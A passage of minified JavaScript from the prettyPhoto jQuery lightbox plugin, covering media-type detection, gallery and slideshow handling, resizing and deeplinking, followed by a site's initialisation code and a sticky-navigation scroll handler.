if(h>d){imageHeight=d-200;imageWidth=e/t*imageHeight}else{fitting=!0}h=imageHeight,p=imageWidth}if(p>v||h>d){w(p,h)}E(imageWidth,imageHeight)}return{width:Math.floor(imageWidth),height:Math.floor(imageHeight),containerHeight:Math.floor(h),containerWidth:Math.floor(p)+settings.horizontal_padding*2,contentHeight:Math.floor(l),contentWidth:Math.floor(c),resized:resized}}function E(t,n){t=parseFloat(t);n=parseFloat(n);$pp_details=$pp_pic_holder.find(".pp_details");$pp_details.width(t);detailsHeight=parseFloat($pp_details.css("marginTop"))+parseFloat($pp_details.css("marginBottom"));$pp_details=$pp_details.clone().addClass(settings.theme).width(t).appendTo(e("body")).css({position:"absolute",top:-1e4});detailsHeight+=$pp_details.height();detailsHeight=detailsHeight<=34?36:detailsHeight;$pp_details.remove();$pp_title=$pp_pic_holder.find(".ppt");$pp_title.width(t);titleHeight=parseFloat($pp_title.css("marginTop"))+parseFloat($pp_title.css("marginBottom"));$pp_title=$pp_title.clone().appendTo(e("body")).css({position:"absolute",top:-1e4});titleHeight+=$pp_title.height();$pp_title.remove();l=n+detailsHeight;c=t;h=l+titleHeight+$pp_pic_holder.find(".pp_top").height()+$pp_pic_holder.find(".pp_bottom").height();p=t}function S(e){if(e.match(/youtube\.com\/watch/i)||e.match(/youtu\.be/i)){return"youtube"}else if(e.match(/vimeo\.com/i)){return"vimeo"}else if(e.match(/\b.mov\b/i)){return"quicktime"}else if(e.match(/\b.swf\b/i)){return"flash"}else if(e.match(/\biframe=true\b/i)){return"iframe"}else if(e.match(/\bajax=true\b/i)){return"ajax"}else if(e.match(/\bcustom=true\b/i)){return"custom"}else if(e.substr(0,1)=="#"){return"inline"}else{return"image"}}function x(){if(doresize&&typeof $pp_pic_holder!="undefined"){scroll_pos=T();contentHeight=$pp_pic_holder.height(),contentwidth=$pp_pic_holder.width();projectedTop=d/2+scroll_pos.scrollTop-contentHeight/2;if(projectedTop<0)projectedTop=0;if(contentHeight>d)return;$pp_pic_holder.css({top:projectedTop,left:v/2+scroll_pos.scrollLeft-contentwidth/2})}}function T(){if(self.pageYOffset){return{scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset}}else if(document.documentElement&&document.documentElement.scrollTop){return{scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft}}else if(document.body){return{scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft}}}function N(){d=e(window).height(),v=e(window).width();if(typeof $pp_overlay!="undefined")$pp_overlay.height(e(document).height()).width(v)}function C(){if(isSet&&settings.overlay_gallery&&S(pp_images[set_position])=="image"){itemWidth=52+5;navWidth=settings.theme=="facebook"||settings.theme=="pp_default"?50:30;itemsPerPage=Math.floor((a.containerWidth-100-navWidth)/itemWidth);itemsPerPage=itemsPerPage<pp_images.length?itemsPerPage:pp_images.length;totalPage=Math.ceil(pp_images.length/itemsPerPage)-1;if(totalPage==0){navWidth=0;$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()}else{$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show()}galleryWidth=itemsPerPage*itemWidth;fullGalleryWidth=pp_images.length*itemWidth;$pp_gallery.css("margin-left",-(galleryWidth/2+navWidth/2)).find("div:first").width(galleryWidth+5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected");goToPage=Math.floor(set_position/itemsPerPage)<totalPage?Math.floor(set_position/itemsPerPage):totalPage;e.prettyPhoto.changeGalleryPage(goToPage);$pp_gallery_li.filter(":eq("+set_position+")").addClass("selected")}else{$pp_pic_holder.find(".pp_content").unbind("mouseenter mouseleave")}}function k(t){if(settings.social_tools)facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href));settings.markup=settings.markup.replace("{pp_social}","");e("body").append(settings.markup);$pp_pic_holder=e(".pp_pic_holder"),$ppt=e(".ppt"),$pp_overlay=e("div.pp_overlay");if(isSet&&settings.overlay_gallery){currentGalleryPage=0;toInject="";for(var n=0;n<pp_images.length;n++){if(!pp_images[n].match(/\b(jpg|jpeg|png|gif)\b/gi)){classname="default";img_src=""}else{classname="";img_src=pp_images[n]}toInject+="<li class='"+classname+"'><a href='#'><img src='"+img_src+"' width='50' alt='' /></a></li>"}toInject=settings.gallery_markup.replace(/{gallery}/g,toInject);$pp_pic_holder.find("#pp_full_res").after(toInject);$pp_gallery=e(".pp_pic_holder .pp_gallery"),$pp_gallery_li=$pp_gallery.find("li");$pp_gallery.find(".pp_arrow_next").click(function(){e.prettyPhoto.changeGalleryPage("next");e.prettyPhoto.stopSlideshow();return!1});$pp_gallery.find(".pp_arrow_previous").click(function(){e.prettyPhoto.changeGalleryPage("previous");e.prettyPhoto.stopSlideshow();return!1});$pp_pic_holder.find(".pp_content").hover(function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn()},function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut()});itemWidth=52+5;$pp_gallery_li.each(function(t){e(this).find("a").click(function(){e.prettyPhoto.changePage(t);e.prettyPhoto.stopSlideshow();return!1})})}if(settings.slideshow){$pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play">Play</a>');$pp_pic_holder.find(".pp_nav .pp_play").click(function(){e.prettyPhoto.startSlideshow();return!1})}$pp_pic_holder.attr("class","pp_pic_holder "+settings.theme);$pp_overlay.css({opacity:0,height:e(document).height(),width:e(window).width()}).bind("click",function(){if(!settings.modal)e.prettyPhoto.close()});e("a.pp_close").bind("click",function(){e.prettyPhoto.close();return!1});if(settings.allow_expand){e("a.pp_expand").bind("click",function(t){if(e(this).hasClass("pp_expand")){e(this).removeClass("pp_expand").addClass("pp_contract");doresize=!1}else{e(this).removeClass("pp_contract").addClass("pp_expand");doresize=!0}y(function(){e.prettyPhoto.open()});return!1})}$pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").bind("click",function(){e.prettyPhoto.changePage("previous");e.prettyPhoto.stopSlideshow();return!1});$pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").bind("click",function(){e.prettyPhoto.changePage("next");e.prettyPhoto.stopSlideshow();return!1});x()}s=jQuery.extend({hook:"rel",animation_speed:"fast",ajaxcallback:function(){},slideshow:5e3,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,allow_expand:!0,default_width:500,default_height:344,counter_separator_label:"/",theme:"pp_default",horizontal_padding:20,hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,deeplinking:!0,overlay_gallery:!0,overlay_gallery_max:30,keyboard_shortcuts:!0,changepicturecallback:function(){},callback:function(){},ie6_fallback:!0,markup:'<div class="pp_pic_holder"> 						<div class="ppt"> </div> 						<div class="pp_top"> 							<div class="pp_left"></div> 							<div class="pp_middle"></div> 							<div class="pp_right"></div> 						</div> 						<div class="pp_content_container"> 							<div class="pp_left"> 							<div class="pp_right"> 								<div class="pp_content"> 									<div class="pp_loaderIcon"></div> 									<div class="pp_fade"> 										<a href="#" class="pp_expand" title="Expand the image">Expand</a> 										<div class="pp_hoverContainer"> 											<a class="pp_next" href="#">next</a> 											<a class="pp_previous" href="#">previous</a> 										</div> 										<div id="pp_full_res"></div> 										<div class="pp_details"> 											<div class="pp_nav"> 												<a href="#" class="pp_arrow_previous">Previous</a> 												<p class="currentTextHolder">0/0</p> 												<a href="#" class="pp_arrow_next">Next</a> 											</div> 											<p class="pp_description"></p> 											<div class="pp_social">{pp_social}</div> 											<a class="pp_close" href="#">Close</a> 										</div> 									</div> 								</div> 							</div> 							</div> 						</div> 						<div class="pp_bottom"> 							<div class="pp_left"></div> 							<div class="pp_middle"></div> 							<div class="pp_right"></div> 						</div> 					</div> 					<div class="pp_overlay"></div>',gallery_markup:'<div class="pp_gallery"> 								<a href="#" class="pp_arrow_previous">Previous</a> 								<div> 									<ul> 										{gallery} 									</ul> 								</div> 								<a href="#" class="pp_arrow_next">Next</a> 							</div>',image_markup:'<img id="fullResImage" src="{path}" />',flash_markup:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',quicktime_markup:'<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>',iframe_markup:'<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',inline_markup:'<div class="pp_inline">{content}</div>',custom_markup:"",social_tools:'<div class="twitter"><a href="http://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&layout=button_count&show_faces=true&width=500&action=like&font&colorscheme=light&height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>'},s);var o=this,u=!1,a,f,l,c,h,p,d=e(window).height(),v=e(window).width(),m;doresize=!0,scroll_pos=T();e(window).unbind("resize.prettyphoto").bind("resize.prettyphoto",function(){x();N()});if(s.keyboard_shortcuts){e(document).unbind("keydown.prettyphoto").bind("keydown.prettyphoto",function(t){if(typeof $pp_pic_holder!="undefined"){if($pp_pic_holder.is(":visible")){switch(t.keyCode){case 37:e.prettyPhoto.changePage("previous");t.preventDefault();break;case 39:e.prettyPhoto.changePage("next");t.preventDefault();break;case 27:if(!settings.modal)e.prettyPhoto.close();t.preventDefault();break}}}})}e.prettyPhoto.initialize=function(){settings=s;if(settings.theme=="pp_default")settings.horizontal_padding=16;theRel=e(this).attr(settings.hook);galleryRegExp=/\[(?:.*)\]/;isSet=galleryRegExp.exec(theRel)?true:!1;pp_images=isSet?jQuery.map(o,function(t,n){if(e(t).attr(settings.hook).indexOf(theRel)!=-1)return e(t).attr("href")}):e.makeArray(e(this).attr("href"));pp_titles=isSet?jQuery.map(o,function(t,n){if(e(t).attr(settings.hook).indexOf(theRel)!=-1)return e(t).find("img").attr("alt")?e(t).find("img").attr("alt"):""}):e.makeArray(e(this).find("img").attr("alt"));pp_descriptions=isSet?jQuery.map(o,function(t,n){if(e(t).attr(settings.hook).indexOf(theRel)!=-1)return e(t).attr("title")?e(t).attr("title"):""}):e.makeArray(e(this).attr("title"));if(pp_images.length>settings.overlay_gallery_max)settings.overlay_gallery=!1;set_position=jQuery.inArray(e(this).attr("href"),pp_images);rel_index=isSet?set_position:e("a["+settings.hook+"^='"+theRel+"']").index(e(this));k(this);if(settings.allow_resize)e(window).bind("scroll.prettyphoto",function(){x()});e.prettyPhoto.open();return!1};e.prettyPhoto.open=function(t){if(typeof settings=="undefined"){settings=s;pp_images=e.makeArray(arguments[0]);pp_titles=arguments[1]?e.makeArray(arguments[1]):e.makeArray("");pp_descriptions=arguments[2]?e.makeArray(arguments[2]):e.makeArray("");isSet=pp_images.length>1?true:!1;set_position=arguments[3]?arguments[3]:0;k(t.target)}if(settings.hideflash)e("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","hidden");b(e(pp_images).size());e(".pp_loaderIcon").show();if(settings.deeplinking)n();if(settings.social_tools){facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href));$pp_pic_holder.find(".pp_social").html(facebook_like_link)}if($ppt.is(":hidden"))$ppt.css("opacity",0).show();$pp_overlay.show().fadeTo(settings.animation_speed,settings.opacity);$pp_pic_holder.find(".currentTextHolder").text(set_position+1+settings.counter_separator_label+e(pp_images).size());if(typeof pp_descriptions[set_position]!="undefined"&&pp_descriptions[set_position]!=""){$pp_pic_holder.find(".pp_description").show().html(unescape(pp_descriptions[set_position]))}else{$pp_pic_holder.find(".pp_description").hide()}movie_width=parseFloat(i("width",pp_images[set_position]))?i("width",pp_images[set_position]):settings.default_width.toString();movie_height=parseFloat(i("height",pp_images[set_position]))?i("height",pp_images[set_position]):settings.default_height.toString();u=!1;if(movie_height.indexOf("%")!=-1){movie_height=parseFloat(e(window).height()*parseFloat(movie_height)/100-150);u=!0}if(movie_width.indexOf("%")!=-1){movie_width=parseFloat(e(window).width()*parseFloat(movie_width)/100-150);u=!0}$pp_pic_holder.fadeIn(function(){settings.show_title&&pp_titles[set_position]!=""&&typeof pp_titles[set_position]!="undefined"?$ppt.html(unescape(pp_titles[set_position])):$ppt.html(" ");imgPreloader="";skipInjection=!1;switch(S(pp_images[set_position])){case"image":imgPreloader=new Image;nextImage=new Image;if(isSet&&set_position<e(pp_images).size()-1)nextImage.src=pp_images[set_position+1];prevImage=new Image;if(isSet&&pp_images[set_position-1])prevImage.src=pp_images[set_position-1];$pp_pic_holder.find("#pp_full_res")[0].innerHTML=settings.image_markup.replace(/{path}/g,pp_images[set_position]);imgPreloader.onload=function(){a=w(imgPreloader.width,imgPreloader.height);g()};imgPreloader.onerror=function(){alert("Image cannot be loaded. Make sure the path is correct and image exist.");e.prettyPhoto.close()};imgPreloader.src=pp_images[set_position];break;case"youtube":a=w(movie_width,movie_height);movie_id=i("v",pp_images[set_position]);if(movie_id==""){movie_id=pp_images[set_position].split("youtu.be/");movie_id=movie_id[1];if(movie_id.indexOf("?")>0)movie_id=movie_id.substr(0,movie_id.indexOf("?"));if(movie_id.indexOf("&")>0)movie_id=movie_id.substr(0,movie_id.indexOf("&"))}movie="http://www.youtube.com/embed/"+movie_id;i("rel",pp_images[set_position])?movie+="?rel="+i("rel",pp_images[set_position]):movie+="?rel=1";if(settings.autoplay)movie+="&autoplay=1";toInject=settings.iframe_markup.replace(/{width}/g,a.width).replace(/{height}/g,a.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);break;case"vimeo":a=w(movie_width,movie_height);movie_id=pp_images[set_position];var t=/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/;var n=movie_id.match(t);movie="http://player.vimeo.com/video/"+n[3]+"?title=0&byline=0&portrait=0";if(settings.autoplay)movie+="&autoplay=1;";vimeo_width=a.width+"/embed/?moog_width="+a.width;toInject=settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,a.height).replace(/{path}/g,movie);break;case"quicktime":a=w(movie_width,movie_height);a.height+=15;a.contentHeight+=15;a.containerHeight+=15;toInject=settings.quicktime_markup.replace(/{width}/g,a.width).replace(/{height}/g,a.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);break;case"flash":a=w(movie_width,movie_height);flash_vars=pp_images[set_position];flash_vars=flash_vars.substring(pp_images[set_position].indexOf("flashvars")+10,pp_images[set_position].length);filename=pp_images[set_position];filename=filename.substring(0,filename.indexOf("?"));toInject=settings.flash_markup.replace(/{width}/g,a.width).replace(/{height}/g,a.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+"?"+flash_vars);break;case"iframe":a=w(movie_width,movie_height);frame_url=pp_images[set_position];frame_url=frame_url.substr(0,frame_url.indexOf("iframe")-1);toInject=settings.iframe_markup.replace(/{width}/g,a.width).replace(/{height}/g,a.height).replace(/{path}/g,frame_url);break;case"ajax":doresize=!1;a=w(movie_width,movie_height);doresize=!0;skipInjection=!0;e.get(pp_images[set_position],function(e){toInject=settings.inline_markup.replace(/{content}/g,e);$pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject;g()});break;case"custom":a=w(movie_width,movie_height);toInject=settings.custom_markup;break;case"inline":myClone=e(pp_images[set_position]).clone().append('<br clear="all" />').css({width:settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo(e("body")).show();doresize=!1;a=w(e(myClone).width(),e(myClone).height());doresize=!0;e(myClone).remove();toInject=settings.inline_markup.replace(/{content}/g,e(pp_images[set_position]).html());break}if(!imgPreloader&&!skipInjection){$pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject;g()}});return!1};e.prettyPhoto.changePage=function(t){currentGalleryPage=0;if(t=="previous"){set_position--;if(set_position<0)set_position=e(pp_images).size()-1}else if(t=="next"){set_position++;if(set_position>e(pp_images).size()-1)set_position=0}else{set_position=t}rel_index=set_position;if(!doresize)doresize=!0;if(settings.allow_expand){e(".pp_contract").removeClass("pp_contract").addClass("pp_expand")}y(function(){e.prettyPhoto.open()})};e.prettyPhoto.changeGalleryPage=function(e){if(e=="next"){currentGalleryPage++;if(currentGalleryPage>totalPage)currentGalleryPage=0}else if(e=="previous"){currentGalleryPage--;if(currentGalleryPage<0)currentGalleryPage=totalPage}else{currentGalleryPage=e}slide_speed=e=="next"||e=="previous"?settings.animation_speed:0;slide_to=currentGalleryPage*itemsPerPage*itemWidth;$pp_gallery.find("ul").animate({left:-slide_to},slide_speed)};e.prettyPhoto.startSlideshow=function(){if(typeof m=="undefined"){$pp_pic_holder.find(".pp_play").unbind("click").removeClass("pp_play").addClass("pp_pause").click(function(){e.prettyPhoto.stopSlideshow();return!1});m=setInterval(e.prettyPhoto.startSlideshow,settings.slideshow)}else{e.prettyPhoto.changePage("next")}};e.prettyPhoto.stopSlideshow=function(){$pp_pic_holder.find(".pp_pause").unbind("click").removeClass("pp_pause").addClass("pp_play").click(function(){e.prettyPhoto.startSlideshow();return!1});clearInterval(m);m=undefined};e.prettyPhoto.close=function(){if($pp_overlay.is(":animated"))return;e.prettyPhoto.stopSlideshow();$pp_pic_holder.stop().find("object,embed").css("visibility","hidden");e("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut(settings.animation_speed,function(){e(this).remove()});$pp_overlay.fadeOut(settings.animation_speed,function(){if(settings.hideflash)e("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","visible");e(this).remove();e(window).unbind("scroll.prettyphoto");r();settings.callback();doresize=!0;f=!1;delete settings})};if(!pp_alreadyInitialized&&t()){pp_alreadyInitialized=!0;hashIndex=t();hashRel=hashIndex;hashIndex=hashIndex.substring(hashIndex.indexOf("/")+1,hashIndex.length-1);hashRel=hashRel.substring(0,hashRel.indexOf("/"));setTimeout(function(){e("a["+s.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger("click")},50)}return this.unbind("click.prettyphoto").bind("click.prettyphoto",e.prettyPhoto.initialize)}})(jQuery);var pp_alreadyInitialized=!1
jQuery(document).ready(function(){jQuery("a[href$='.jpg'], a[href$='.jpeg'], a[href$='.gif'], a[href$='.png'], a[rel^='prettyPhoto']").prettyPhoto({slideshow:5000,autoplay_slideshow:!1,animationSpeed:'normal',padding:40,opacity:0.8,showTitle:!0,social_tools:!1})});jQuery(document).ready(function(){function isScrolledToNav(elem){var docViewTop=jQuery(window).scrollTop();var docViewBottom=docViewTop+jQuery(window).height();var elemTop=jQuery(elem).offset().top;var elemBottom=elemTop+jQuery(elem).height();return((elemTop<=docViewTop))}
var catcher=jQuery('#catcher');var sticky=jQuery('#sticky');jQuery(window).scroll(function(){if(isScrolledToNav(sticky)){sticky.css('position','fixed');sticky.css('top','0')}
var stopHeight=catcher.offset().top+catcher.height();if(stopHeight>sticky.offset().top){sticky.css('position','relative');sticky.css('top','auto')}})})